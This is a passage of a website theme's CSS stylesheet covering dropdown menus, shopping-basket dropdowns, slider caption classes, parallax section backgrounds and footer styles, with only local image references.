  background: #fff; }

/*Dropdown links color*/
div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li a {
  color: #222;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover a {
  color: #ff6633; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li {
  background: transparent; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover {
  background: transparent; }

/*3rd level dropdown background color*/
div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row li.submenu ul.dropdown-menu {
  background: #fff; }

/*3rd level submenu color*/
div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row li.submenu ul.dropdown-menu li a {
  color: #222;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row li.submenu ul.dropdown-menu li:hover a {
  color: #ff6633;
  background: transparent; }

/*Dropdown column lines and boolets*/
div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist {
  list-style: square url("../images/sqgrey.png");
  list-style-position: inside;
  border-right: 1px solid #efefef; }

/*Dropdown multiple columns styles*/
div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li {
  line-height: 30px;
  border-bottom: 0px solid #efefef;
  padding: 0px 20px; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist ul.dropdown-menu li {
  line-height: 30px;
  border-bottom: 0px solid #efefef;
  padding: 0px 20px; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist ul.dropdown-menu li.dropdown-header {
  padding: 0px 20px; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist ul.dropdown-menu li.gallery {
  padding: 0px 0px 5px 0px; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li.dropdown-header {
  padding: 0px 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #999; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown-header {
  text-transform: uppercase;
  font-size: 10px; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li.dropdown-title {
  font-family: "PT Sans";
  font-size: 14px;
  color: #cccccc;
  padding: 0px 20px; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover.dropdown-title {
  background: #fff; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li.inactive a {
  color: #999;
  cursor: default; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover.inactive {
  background: #fff; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.noline {
  border: 0px; }

/*Dropdown single column styles*/
div.white-menu ul.nav li.dropdown ul.dropdown-menu li.divider {
  background-color: #efefef; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu li a:hover {
  background: transparent; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu li a {
  color: #222;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu li:hover a {
  color: #ff6633; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown ul.dropdown-menu {
  background: #fff; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown ul.dropdown-menu li a {
  color: #222;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.white-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown ul.dropdown-menu li:hover a {
  color: #ff6633; }

/* 
#########################
    DROPDOWN DARK
#########################
*/
/*Dropdown BG color*/
div.dark-menu ul.nav li.dropdown ul.dropdown-menu {
  background: #0172BC;
  border-radius: 0px; }

/*Dropdown links color*/
div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li a {
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover a {
  color: #ffffff; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li {
  background: transparent; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover {
  background: transparent; }

/*3rd level dropdown background color*/
div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row li.submenu ul.dropdown-menu {
  background: #333;
  border: 0; }

/*3rd level submenu color*/
div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row li.submenu ul.dropdown-menu li a {
  color: #666;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row li.submenu ul.dropdown-menu li:hover a {
  color: #ffffff;
  background: transparent; }

/*Dropdown column lines and boolets*/
div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist {
  list-style: square url("../images/sqgrey.png");
  list-style-position: inside;
  border-right: 1px solid #333; }

/*Dropdown multiple columns styles*/
div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li {
  line-height: 30px;
  border-bottom: 0px solid #efefef;
  padding: 0px 20px; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist ul.dropdown-menu li {
  line-height: 30px;
  border-bottom: 0px solid #efefef;
  padding: 0px 20px; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist ul.dropdown-menu li.dropdown-header {
  padding: 0px 20px; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist ul.dropdown-menu li.gallery {
  padding: 0px 0px 5px 0px; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li.dropdown-header {
  padding: 0px 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #999; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown-header {
  text-transform: uppercase;
  font-size: 10px; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li.dropdown-title {
  font-family: "PT Sans";
  font-size: 14px;
  color: #cccccc;
  padding: 0px 20px; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover.dropdown-title {
  background: #fff; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li.inactive a {
  color: #999;
  cursor: default; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.droplist li:hover.inactive {
  background: #fff; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu div.row ul.noline {
  border: 0px; }

/*Dropdown single column styles*/
div.dark-menu ul.nav li.dropdown ul.dropdown-menu li.divider {
  background-color: #333; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu li a:hover {
  background: transparent; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu li a {
  color: #fff;
  font-size: 120% !important;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu li:hover a {
  color: #ffffff; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown ul.dropdown-menu {
  background: #333;
  border: 0; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown ul.dropdown-menu li a {
  color: #666;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

div.dark-menu ul.nav li.dropdown ul.dropdown-menu li.dropdown ul.dropdown-menu li:hover a {
  color: #ffffff; }

/* 
#########################
  Shopping Basket White
#########################
*/
li.basket-white ul.dropdown-menu {
  width: 250px;
  background: white;
  padding: 0px 20px 20px 20px;
  border-radius: 0px;
  color: #666; }

li.basket-white a span.active {
  background: #0172BC;
  color: #fff;
  border: 0px solid #efefef; }

li.basket-white a span {
  background: #FFFFFF;
  width: 20px;
  height: 20px;
  color: #222;
  display: block;
  border-radius: 100%;
  text-align: center;
  font-size: 12px;
  position: absolute;
  top: 5px;
  right: 5px;
  border: 1px solid #ddd;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

li.basket-white span.cartip {
  width: 27px;
  height: 14px;
  background: url('../images/cartip.png') no-repeat;
  display: block;
  float: right;
  margin-top: -14px; }

li.basket-white div.cartimage {
  width: 60px;
  height: 60px;
  background: #e2e2e2;
  margin-right: 10px; }

li.basket-white div.cartimage img {
  width: 60px; }

li.basket-white p.price {
  float: right;
  font-size: 11px;
  font-weight: bold; }

li.basket-white p.quantity {
  color: #999; }

li.basket-white a.title {
  display: inline;
  color: #222;
  white-space: normal;
  padding: 0px;
  background: transparent;
  padding: 2px; }

li.basket-white a.title:hover {
  color: #222;
  text-decoration: underline; }

li.basket-white .totalprice {
  font-weight: bold;
  color: #f63;
  font-size: 15px; }

li.basket-white ul li {
  border-bottom: 1px dotted #efefef;
  padding-top: 20px;
  padding-bottom: 10px; }

li.basket-white .cartbtn {
  border: 1px solid #ccc;
  background: #fff;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  border-radius: 0px;
  padding: 10px 10px;
  font-size: 14px; }

li.basket-white .cartbtn:hover {
  background: #fff;
  border: 1px solid #adadad; }

/* 
#########################
  Shopping Basket Dark
#########################
*/
li.basket-dark ul.dropdown-menu {
  width: 250px;
  background: #222;
  padding: 0px 20px 20px 20px;
  border-radius: 0px;
  color: #666; }

li.basket-dark a span.active {
  background: #0172BC;
  color: #fff;
  border: 0px solid #efefef; }

li.basket-dark a span {
  background: #FFFFFF;
  width: 20px;
  height: 20px;
  color: #222;
  display: block;
  border-radius: 100%;
  text-align: center;
  font-size: 12px;
  position: absolute;
  top: 5px;
  right: 5px;
  border: 1px solid #ddd;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

li.basket-dark span.cartip {
  width: 27px;
  height: 14px;
  background: url('../images/cartip2.png') no-repeat;
  display: block;
  float: right;
  margin-top: -14px; }

li.basket-dark div.cartimage {
  width: 60px;
  height: 60px;
  background: #e2e2e2;
  margin-right: 10px; }

li.basket-dark div.cartimage img {
  width: 60px; }

li.basket-dark p.price {
  float: right;
  font-size: 11px;
  font-weight: bold; }

li.basket-dark p.quantity {
  color: #999; }

li.basket-dark a.title {
  display: inline;
  color: #ccc;
  white-space: normal;
  padding: 0px;
  background: transparent;
  padding: 2px; }

li.basket-dark a.title:hover {
  color: #fff;
  text-decoration: none; }

li.basket-dark .totalprice {
  font-weight: bold;
  color: #fff;
  font-size: 15px; }

li.basket-dark ul li {
  border-bottom: 1px dotted #444;
  padding-top: 20px;
  padding-bottom: 10px; }

li.basket-dark .cartbtn {
  background: #222;
  color: #666;
  border: 1px solid #333;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  border-radius: 0px;
  padding: 10px 10px;
  font-size: 14px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

li.basket-dark .cartbtn:hover {
  background: #222;
  color: #fff;
  border: 1px solid #fff; }

li.basket-dark button.close {
  color: #666;
  text-shadow: none;
  opacity: 1; }

li.basket-dark button.close:hover {
  color: #fff;
  text-shadow: none;
  opacity: 1; }

/* 
#########################
  NAVIGATION 2
#########################
*/
ul.navbar-nav2 li.panel {
  background: transparent; }
ul.navbar-nav2 li {
  margin-bottom: 20px; }
  ul.navbar-nav2 li a {
    color: #999;
    font-size: 26px;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.navbar-nav2 li a:hover {
      color: #f96; }
    ul.navbar-nav2 li a:focus {
      color: #f96;
      text-decoration: none; }
      ul.navbar-nav2 li a:focus p.rotate {
        width: 20px;
        height: 20px;
        display: inline-block;
        margin-left: 20px;
        padding-left: 4px;
        line-height: 20x;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        transform-origin: 50% 50%; }
    ul.navbar-nav2 li a p.rotate {
      width: 20px;
      height: 20px;
      display: inline-block;
      margin-left: 20px;
      padding-left: 4px;
      line-height: 20px;
      -webkit-transform: rotate(0deg);
      -moz-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
      transform: rotate(0deg);
      transform-origin: 50% 50%;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
  ul.navbar-nav2 li ul li a {
    color: #666;
    font-size: 20px !important;
    text-transform: lowercase; }

/* SECTIONS - DIVS - CONTAINERS */
.slider {
  width: 100%;
  max-height: 900px;
  background: lightgrey;
  overflow: hidden;
  padding-top: 0px; }

/* SLIDER CAPTIONS */
.caption-grey {
  font-family: "PT Sans";
  font-size: 60px;
  color: #999;
  font-weight: 300; }

.caption-white {
  font-family: "PT Sans";
  font-size: 60px;
  color: #fff;
  font-weight: 300; }

.caption-smallgrey {
  font-family: "PT Sans";
  font-size: 36px;
  color: #999;
  font-weight: 300; }

.caption-light {
  font-family: "PT Sans";
  font-size: 60px;
  color: #fff;
  font-weight: 300; }

.caption-dark {
  font-family: "PT Sans";
  font-size: 60px;
  color: #333;
  font-weight: 300; }

.caption-dark-14 {
  font-family: "PT Sans";
  font-size: 14px;
  color: #333;
  font-weight: 300; }

.caption-dark-14bold {
  font-family: "PT Sans";
  font-size: 14px;
  color: #333;
  font-weight: bold; }

.caption-dark-16 {
  font-family: "PT Sans";
  font-size: 16px;
  color: #333;
  font-weight: 300; }

.caption-dark-16bold {
  font-family: "PT Sans";
  font-size: 16px;
  color: #333;
  font-weight: bold; }

.caption-dark-18 {
  font-family: "PT Sans";
  font-size: 18px;
  color: #333;
  font-weight: 300; }

.caption-dark-18bold {
  font-family: "PT Sans";
  font-size: 18px;
  color: #333;
  font-weight: bold; }

.caption-dark-24 {
  font-family: "PT Sans";
  font-size: 24px;
  color: #333;
  font-weight: 300; }

.caption-dark-24bold {
  font-family: "PT Sans";
  font-size: 24px;
  color: #333;
  font-weight: bold; }

.caption-dark-30 {
  font-family: "PT Sans";
  font-size: 30px;
  color: #333;
  font-weight: 300; }

.caption-dark-30bold {
  font-family: "PT Sans";
  font-size: 30px;
  color: #333;
  font-weight: bold; }

.caption-dark-32 {
  font-family: "PT Sans";
  font-size: 32px;
  color: #333;
  font-weight: 300; }

.caption-dark-32bold {
  font-family: "PT Sans";
  font-size: 32px;
  color: #333;
  font-weight: bold; }

.caption-dark-34 {
  font-family: "PT Sans";
  font-size: 34px;
  color: #333;
  font-weight: 300; }

.caption-dark-34bold {
  font-family: "PT Sans";
  font-size: 34px;
  color: #333;
  font-weight: bold; }

.caption-dark-36 {
  font-family: "PT Sans";
  font-size: 36px;
  color: #333;
  font-weight: 300; }

.caption-dark-36bold {
  font-family: "PT Sans";
  font-size: 36px;
  color: #333;
  font-weight: bold; }

.caption-dark-38 {
  font-family: "PT Sans";
  font-size: 38px;
  color: #333;
  font-weight: 300; }

.caption-dark-38bold {
  font-family: "PT Sans";
  font-size: 38px;
  color: #333;
  font-weight: bold; }

.caption-dark-40 {
  font-family: "PT Sans";
  font-size: 40px;
  color: #333;
  font-weight: 300; }

.caption-dark-40bold {
  font-family: "PT Sans";
  font-size: 40px;
  color: #333;
  font-weight: bold; }

.caption-dark-50 {
  font-family: "PT Sans";
  font-size: 50px;
  color: #333;
  font-weight: 300; }

.caption-dark-50bold {
  font-family: "PT Sans";
  font-size: 50px;
  color: #333;
  font-weight: bold; }

.caption-dark-56 {
  font-family: "PT Sans";
  font-size: 56px;
  color: #333;
  font-weight: 300; }

.caption-dark-56bold {
  font-family: "PT Sans";
  font-size: 56px;
  color: #333;
  font-weight: bold; }

.caption-white-14 {
  font-family: "PT Sans";
  font-size: 14px;
  color: #fff;
  font-weight: 300; }

.caption-white-14bold {
  font-family: "PT Sans";
  font-size: 14px;
  color: #fff;
  font-weight: bold; }

.caption-white-16 {
  font-family: "PT Sans";
  font-size: 16px;
  color: #fff;
  font-weight: 300; }

.caption-white-16bold {
  font-family: "PT Sans";
  font-size: 16px;
  color: #fff;
  font-weight: bold; }

.caption-white-18 {
  font-family: "PT Sans";
  font-size: 18px;
  color: #fff;
  font-weight: 300; }

.caption-white-18bold {
  font-family: "PT Sans";
  font-size: 18px;
  color: #fff;
  font-weight: bold; }

.caption-white-24 {
  font-family: "PT Sans";
  font-size: 24px;
  color: #fff;
  font-weight: 300; }

.caption-white-24bold {
  font-family: "PT Sans";
  font-size: 24px;
  color: #fff;
  font-weight: bold; }

.caption-white-30 {
  font-family: "PT Sans";
  font-size: 30px;
  color: #fff;
  font-weight: 300; }

.caption-white-30bold {
  font-family: "PT Sans";
  font-size: 30px;
  color: #fff;
  font-weight: bold; }

.caption-white-32 {
  font-family: "PT Sans";
  font-size: 32px;
  color: #fff;
  font-weight: 300; }

.caption-white-32bold {
  font-family: "PT Sans";
  font-size: 32px;
  color: #fff;
  font-weight: bold; }

.caption-white-34 {
  font-family: "PT Sans";
  font-size: 34px;
  color: #fff;
  font-weight: 300; }

.caption-white-34bold {
  font-family: "PT Sans";
  font-size: 34px;
  color: #fff;
  font-weight: bold; }

.caption-white-36 {
  font-family: "PT Sans";
  font-size: 36px;
  color: #fff;
  font-weight: 300; }

.caption-white-36bold {
  font-family: "PT Sans";
  font-size: 36px;
  color: #fff;
  font-weight: bold; }

.caption-white-38 {
  font-family: "PT Sans";
  font-size: 38px;
  color: #fff;
  font-weight: 300; }

.caption-white-38bold {
  font-family: "PT Sans";
  font-size: 38px;
  color: #fff;
  font-weight: bold; }

.caption-white-40 {
  font-family: "PT Sans";
  font-size: 40px;
  color: #fff;
  font-weight: 300; }

.caption-white-40bold {
  font-family: "PT Sans";
  font-size: 40px;
  color: #fff;
  font-weight: bold; }

.caption-white-50 {
  font-family: "PT Sans";
  font-size: 50px;
  color: #fff;
  font-weight: 300; }

.caption-white-50bold {
  font-family: "PT Sans";
  font-size: 50px;
  color: #fff;
  font-weight: bold; }

.caption-white-56 {
  font-family: "PT Sans";
  font-size: 56px;
  color: #fff;
  font-weight: 300; }

.caption-white-56bold {
  font-family: "PT Sans";
  font-size: 56px;
  color: #fff;
  font-weight: bold; }

.caption-white-bigbold {
  font-family: "proxima_novaextrabold";
  font-size: 80px;
  color: #fff;
  font-weight: 800; }

.caption-white-hugebold {
  font-family: "proxima_novaextrabold";
  font-size: 110px;
  color: #fff;
  font-weight: 800; }

.caption-dark-bigbold {
  font-family: "proxima_novaextrabold";
  font-size: 80px;
  color: #333;
  font-weight: 800; }

.caption-dark-hugebold {
  font-family: "proxima_novaextrabold";
  font-size: 110px;
  color: #333;
  font-weight: 800; }

.caption-black-bigbold {
  font-family: "proxima_novaextrabold";
  font-size: 80px;
  color: #000;
  font-weight: 800; }

.caption-black-hugebold {
  font-family: "proxima_novaextrabold";
  font-size: 110px;
  color: #000;
  font-weight: 800; }

.caption-white-bigbold-caps {
  font-family: "proxima_novaextrabold";
  font-size: 80px;
  color: #fff;
  font-weight: 800;
  text-transform: uppercase; }

.caption-white-hugebold-caps {
  font-family: "proxima_novaextrabold";
  font-size: 110px;
  color: #fff;
  font-weight: 800;
  text-transform: uppercase; }

.caption-dark-bigbold-caps {
  font-family: "proxima_novaextrabold";
  font-size: 80px;
  color: #333;
  font-weight: 800;
  text-transform: uppercase; }

.caption-dark-hugebold-caps {
  font-family: "proxima_novaextrabold";
  font-size: 110px;
  color: #333;
  font-weight: 800;
  text-transform: uppercase; }

.caption-orange-medium {
  font-family: "PT Sans";
  font-size: 30px;
  color: #ff6633;
  font-weight: 300; }

.caption-grey-medium {
  font-family: "PT Sans";
  font-size: 30px;
  color: #666;
  font-weight: 300; }

.caption-lightgrey-medium {
  font-family: "PT Sans";
  font-size: 30px;
  color: #999;
  font-weight: 300; }

.caption-lightyellow-medium {
  font-family: "PT Sans";
  font-size: 30px;
  color: #ffffcc;
  font-weight: 300; }

.caption-small-14 {
  font-family: "PT Sans";
  font-size: 14px;
  color: #999;
  font-weight: 300; }

.caption-small-lightyellow-14 {
  font-family: "PT Sans";
  font-size: 14px;
  color: #ffffcc;
  font-weight: 300; }

.caption-lightyellow-80 {
  font-family: "proxima_novaextrabold";
  font-size: 80px;
  color: #c1bf94;
  text-transform: uppercase; }

.caption-lightyellow-23 {
  font-family: "PT Sans";
  font-size: 22px;
  color: #c1bf94; }

.caption-white-hugeslim {
  font-family: "PT Sans";
  font-size: 127px;
  color: #fff;
  font-weight: normal; }

.caption-white-24slim {
  font-family: "PT Sans";
  font-size: 24px;
  color: #ff6633;
  font-weight: normal; }

.tp-caption.whitedivider2px {
  background-color: #c1bf94;
  border-color: #c1bf94;
  border-style: none;
  border-width: 0;
  color: #000000;
  font-size: 0;
  line-height: 0;
  min-height: 2px;
  min-width: 360px;
  text-decoration: none;
  text-shadow: none; }

.caption-orange-24 {
  font-family: "PT Sans";
  font-size: 24px;
  color: #ff9966;
  font-weight: 800;
  text-transform: uppercase; }

#woodsection {
  background: url('../images/section_bg_1.jpg') #666 50% 0px repeat-y fixed;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0); }

#wallsection {
  background: url('../images/bg2.jpg') #666 50% 0px repeat-y fixed;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0); }

#woodsection-c {
  background: #222222;
  height: 500px;
  margin: 0 auto;
  width: 100%;
  position: relative;
  overflow: hidden; }
  #woodsection-c .container {
    padding-top: 50px;
    padding-bottom: 80px;
    position: relative;
    z-index: 100; }
  #woodsection-c .prlx-woodsection {
    background: url('../images/section_bg_1b.jpg') #666 50% 0px no-repeat;
    height: 1050px;
    width: 100%;
    position: absolute;
    top: 0px; }

.wleft {
  float: left;
  margin-top: 10px;
  margin-left: 20px; }

.wright {
  float: right;
  margin-top: 20px;
  margin-right: 20px;
  margin-bottom: 20px; }

/*.pfover img {
  width: 100%;
  margin-left: 0%;
  margin-top: 0px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s; }

.pfover:hover img {
  width: 110%;
  margin-left: -5%;
  margin-top: -5%;
  opacity: 0.8; }*/

.pfover {
  overflow: hidden;
  position: relative; }

a.circlebig2 {
  width: 68px;
  height: 68px;
  background: #333;
  color: #fff;
  border-radius: 100%;
  border: 0px solid #ccc;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0);
  padding: 21px;
  font-size: 16px;
  position: absolute;
  opacity: 0;
  z-index: 100; }

a.circlebig2:hover {
  background: #0172BC;
  color: #fff;
  opacity: 1 !important; }

/* Themify icon containers for shorcodes page*/
.shorcodesicons {
  font-size: 18px;
  max-width: 100%;
  margin: 30px auto 0; }
  .shorcodesicons h3 {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px; }

.icon-section {
  margin: 0 0 3em;
  clear: both;
  overflow: hidden; }

.icon-container {
  width: 33%;
  padding: 0.7em 0;
  float: left;
  position: relative;
  text-align: left; }

.icon-container [class^="ti-"], .icon-container [class*=" ti-"] {
  color: #000;
  position: absolute;
  margin-top: 3px;
  transition: 0.3s; }

.icon-container:hover [class^="ti-"], .icon-container:hover [class*=" ti-"] {
  font-size: 2.2em;
  margin-top: -5px; }

.icon-container:hover .icon-name {
  color: #000; }

.icon-name {
  color: #aaa;
  margin-left: 35px;
  font-size: 0.8em;
  transition: 0.3s; }

.icon-container:hover .icon-name {
  margin-left: 45px; }

/* TEAM PARALLAX */
#teamparallax {
  background: url('../images/team.jpg') #666 50% 0px no-repeat fixed;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0);
  height: 480px; }

/* FACTS SECTION */
#sectionfacts {
  background: url('../images/bg1.jpg') #1c1211 50% 0px repeat-y fixed;
  min-height: 480px;
  margin: 0 auto;
  width: 100%;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0); }

#sectionfacts-c {
  background: #222222;
  margin: 0 auto;
  width: 100%;
  height: 50%;
  overflow: hidden;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0);
  position: relative;
  z-index: 99; }
  #sectionfacts-c .container {
    position: relative;
    z-index: 100; }
  #sectionfacts-c .prlx-sectionfacts {
    background: url('../images/bg1.jpg') #1c1211 50% -300px no-repeat;
    height: 1200px;
    width: 100%;
    position: absolute;
    top: 0px; }

/* SECTION WALL */
#wallsection {
  background: #222222;
  margin: 0 auto;
  width: 100%;
  height: 50%;
  overflow: hidden;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0);
  position: relative;
  z-index: 99; }
  #wallsection .container {
    position: relative;
    z-index: 100; }
  #wallsection .prlx-wallsection {
    background: url('../images/bg2.jpg') #1c1211 50% -300px no-repeat;
    height: 1293px;
    width: 100%;
    position: absolute;
    top: 0px; }

/* SECTION WALL */
#woodsection {
  background: #222222;
  margin: 0 auto;
  width: 100%;
  height: 50%;
  overflow: hidden;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0);
  position: relative;
  z-index: 99; }
  #woodsection .container {
    position: relative;
    z-index: 100; }
  #woodsection .prlx-woodsection {
    background: url('../images/section_bg_1.jpg') #1c1211 50% 0px no-repeat;
    height: 1050px;
    width: 100%;
    position: absolute;
    top: 0px; }

.factscircle {
  width: 90px;
  height: 90px;
  background: #fff;
  border-radius: 100%;
  padding-top: 28px; }

.factscircle i {
  font-size: 24px; }

.factscircle2 {
  width: 90px;
  height: 90px;
  background: transparent;
  border: 3px solid white;
  border-radius: 100%;
  padding-top: 28px; }

.factscircle2 i {
  font-size: 24px;
  color: white; }

#sectionaddress {
  background: url('../images/section_bg_3.jpg') #222222 50% 0px repeat-y fixed;
  height: 490px;
  margin: 0 auto;
  width: 100%;
  color: #fff; }

#sectionaddress-c {
  background: #222222;
  height: 490px;
  margin: 0 auto;
  width: 100%;
  color: #fff;
  position: relative;
  overflow: hidden; }

.prlx-address {
  background: url('../images/section_bg_3.jpg') #222222 100% 0px no-repeat;
  height: 763px;
  width: 100%;
  position: absolute;
  top: 0px; }

#teamparallax-c {
  height: 490px;
  margin: 0 auto;
  width: 100%;
  color: #fff;
  position: relative;
  overflow: hidden; }

.prlx-team {
  background: url('../images/team.jpg') top center;
  background-size: cover;
  height: 1246px;
  position: absolute;
  top: 0px;
  left: 0;
  right: 0;
  margin: 0 auto; }

.sectionaddress2 {
  background: url('../images/section_bg_3.jpg') #222222 50% 0px no-repeat;
  height: 600px;
  margin: 0 auto;
  width: 100%;
  color: #fff; }

/* FOOTER */
.footer {
  background: #0172bc;
  color: #fff; }
  .footer p {
    color: #fff; }
  .footer h5 {
    color: #fff; }
  .footer ul {
    margin: 0px;
    padding: 0px; }
    .footer ul li {
      list-style-type: none;
      border-bottom: 0px solid rgba(255, 255, 255, 0.05);
      padding: 0px 0px 10px; }
      .footer ul li a {
        color: #fff; }
        .footer ul li a:hover {
          color: #ffffff;
          text-decoration: none; }
  .footer input.newsletter {
    height: 42px;
    width: 95%;
    border: 0px;
    border-radius: 0px; }
  .footer button.newsletterbtn {
    height: 42px;
    background-color: #999;
    color: #fff;
    border-radius: 0px;
    border: 0px;
    position: relative;
    top: -42px;
    float: right;
    font-size: 16px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
  .footer button.newsletterbtn:hover {
    background-color: #0172BC; }
  .footer .col-md-3 {
    padding-top: 50px; }
  @media (min-width: 992px) {
    .footer .col-md-3 {
      padding-top: 0px; }
 }

.footer.white {
  background: #fff;
  color: #999999; }
  .footer.white p {
    color: #999999; }
  .footer.white h5 {
    color: #222; }
  .footer.white ul {
    margin: 0px;
    padding: 0px; }
    .footer.white ul li {
      list-style-type: none;
      border-bottom: 1px solid rgba(0, 0, 0, 0.05);
      padding: 10px 0px; }
      .footer.white ul li a {
        color: #999999; }
        .footer.white ul li a:hover {
          color: #0172BC;
          text-decoration: none; }
  .footer.white div.separator100dark {
    background: #efefef; }
  .footer.white input.newsletter {
    height: 42px;
    border-radius: 0px;
    border: 0px;
    background: #efefef; }
  .footer.white button.newsletterbtn {
    height: 42px;
    background-color: #0172BC;
    color: #fff;
    border-radius: 0px;
    border: 0px;
    position: elative;
    top: -42px;
    float: right;
    font-size: 16px; }

.footer.fixed {
  position: fixed;
  bottom: 0px;
  width: 100%;
  z-index: 10; }

/* FOOTER TYPE 2 WHITE*/
.footerwhite {
  background: white;
  color: #666; }
  .footerwhite .container h3 {
    color: #666;
    font-size: 16px;
    text-transform: uppercase;
    margin-left: 20px; }
  @media (min-width: 768px) {
    .footerwhite .container h3 {
      margin-left: 0px; }
 }
  .footerwhite .container div {
    margin-top: 20px; }
  .footerwhite .container div.line {
    border-left: 1px solid #efefef;
    padding-left: 70px; }
  @media (max-width: 992px) {
    .footerwhite .container div.line {
      border-left: 0px solid #efefef;
      padding-left: 0px; }
 }
  .footerwhite .container ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #efefef; }
    @media (min-width: 768px) {
      .footerwhite .container ul li {
        border-bottom: 0px solid #efefef;
        margin-left: 0px;
        margin-right: 0px; } }
    .footerwhite .container ul li a {
      color: #0172BC;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
      .footerwhite .container ul li a:hover {
        color: #95ce92; }
  .footerwhite .container p.copyr {
    color: #ccc;
    margin-top: 30px;
    text-align: center; }
  .footerwhite .container a {
    color: #999;
    -webkit-transition: 0.2s;
